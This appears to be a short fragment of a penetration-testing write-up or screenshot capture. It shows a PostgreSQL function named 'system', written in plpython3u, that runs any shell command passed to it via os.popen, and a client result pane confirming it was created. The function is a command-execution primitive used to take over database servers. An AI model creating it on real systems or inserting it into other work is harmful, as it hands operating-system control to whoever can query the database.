 -po...
1 CREATE FUNCTION system (a text)
2 RETURNS text
3 AS $$
4 import os
5 return os.popen(a).read()
6 $$ LANGUAGE plpython3u;
信息 摘要
Query Message Time
CREATE FUNCTION system (a text) ... OK 0.365000s